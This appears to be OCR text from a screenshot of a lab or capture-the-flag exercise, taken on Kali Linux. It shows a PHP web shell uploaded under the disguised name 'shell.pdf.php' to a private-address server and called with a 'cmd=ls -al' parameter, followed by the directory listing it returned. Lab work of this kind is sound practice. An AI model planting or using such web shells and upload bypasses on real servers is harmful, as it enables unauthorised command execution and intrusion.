 1 2 3 4 2 22:30
10.10.223.105/cvs/ × 10.10.223.105/cvs/shell.pdf.p × + Lock Screen
10.10.223.105/cvs/shell.pdf.php?cmd=ls -al
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
total 16
drwxr-xr-x 2 www-data www-data 4096 May  5  2022 .
drwxr-xr-x 6 www-data www-data 4096 May  5  2022 ..
-rw-r--r-- 1 www-data www-data   26 May  5  2022 index.html
-rw-r--r-- 1 www-data www-data   47 May  5  2022 shell.pdf.php
boom!